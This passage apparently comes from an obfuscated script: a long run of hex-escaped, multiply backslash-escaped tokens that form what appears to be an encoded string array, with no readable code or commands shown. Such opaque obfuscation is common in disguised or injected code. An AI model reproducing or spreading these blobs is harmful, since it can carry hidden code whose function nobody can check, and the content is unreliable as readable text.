5c\x31\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x34\x55\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x